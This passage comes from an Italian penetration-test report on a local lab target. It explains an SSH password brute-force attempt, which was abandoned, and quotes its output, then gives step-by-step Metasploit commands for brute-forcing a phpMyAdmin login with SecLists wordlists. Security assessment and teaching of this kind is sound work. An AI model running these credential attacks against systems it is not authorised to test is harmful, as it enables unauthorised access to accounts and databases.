 L’opzione “-l” indica l’utente per cui bisogna effettuare il brute force della password. Nel
nostro caso “vincarlet”
L’opzione “-P” indica la wordlist di password, in questo caso rockyou.txt
L’opzione “-s” indica la porta su cui è esposto il servizio SSH. Nel nostro caso “2409”
L’opzione “-t” indica i tentativi in parallelo di brute force. Di default sono 16, ma un
numero troppo alto provoca errori ed è stato abbassato a 4
L’opzione “-v” attiva la modalità “verbose”
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.80:2409/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://vincarlet@192.168.1.80:2409
[INFO] Successful, password authentication is supported by ssh://192.168.1.80:2409
Il tentativo è stato interrotto, poiché dopo diverse ore non sono stati ottenuti risultati;
tuttavia, come si può vedere dall’immagine, l’autenticazione con password per SSH è
supportata.
2.3.3. phpMyAdmin & WordPress
A questo punto, le opportunità di accesso si sono ridotte alle pagine di login di phpMyAdmin
e WordPress. Per tentare di entrare è necessario effettuare una tecnica di brute force.
Dal momento che la pagina di login di WordPress presenta, come detto in precedenza,
collegamenti errati a causa dell’indirizzo IP 192.168.1.61, è stato scelto di procedere prima
con phpMyAdmin.
2.3.3.1. Credenziali phpMyAdmin con Metasploit
Per effettuare il brute force di username e password è stato utilizzato Metasploit. Per
effettuare l’operazione sono stati utilizzati i seguenti comandi:
1. msfconsole
avvia la Metasploit framework console nella quale è possibile eseguire exploit e test
2. use auxiliary/scanner/http/phpmyadmin_login
carica il modulo “phpMyAdmin_login” all’interno dell’ambiente di Metasploit. Questo
modulo è progettato per eseguire una scansione delle istanze di phpMyAdmin
presenti su una rete e tentare di effettuare l’accesso
3. set rhosts 192.168.1.80
imposta l’host remoto, ossia Target
4. set user_file /usr/share/seclists/Usernames/top-usernames-
shortlist.txt
imposta il file di username da utilizzare. In ogni riga è presente un username
5. set pass_file /usr/share/seclists/Passwords/Common-Credentials/top-
passwords-shortlist.txt
imposta il file di password da utilizzare. In ogni riga è presente una password
6. set user_as_pass true
abilita l’utilizzo degli username come password per tutti gli utenti
7. set targeturi /phpmyadmin/index.php
imposta il percorso per raggiungere phpMyAdmin. Di default è “/index.php”, ma
per trovare quello corretto sono stati seguiti i seguenti passi:
• aprire la pagina phpMyAdmin
• aprire i DevTools di FireFox nella sezione Network
• sottomettere il form di login con credenziali casuali
• cliccare sulla richiesta POST inviata e leggere il Filename associato
17